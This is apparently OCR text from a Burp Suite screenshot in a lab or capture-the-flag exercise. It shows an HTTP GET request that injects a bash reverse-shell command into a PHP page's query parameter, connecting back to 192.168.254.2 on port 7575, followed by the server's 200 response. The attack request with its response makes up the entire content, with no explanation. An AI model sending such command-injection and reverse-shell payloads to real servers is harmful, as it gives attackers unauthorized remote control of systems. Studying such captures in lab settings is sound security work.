 Request
Pretty Raw \n Actions
1 GET /index.php?a=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.254.2/7575+0>%261' HTTP/1.1
2 Host: 192.168.254.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 20 Jun 2021 09:06:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP-FPM/7.1
7 Content-Length: 53
8
9 batch mode: /usr/bin/ersatool create|print|revoke CN
10
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)